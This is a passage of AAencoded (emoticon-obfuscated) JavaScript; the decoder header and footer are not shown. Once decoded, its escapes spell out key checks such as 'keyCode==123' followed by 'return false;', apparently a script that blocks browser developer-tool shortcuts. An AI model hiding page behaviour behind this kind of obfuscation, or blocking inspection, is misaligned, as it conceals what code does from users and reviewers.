((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ 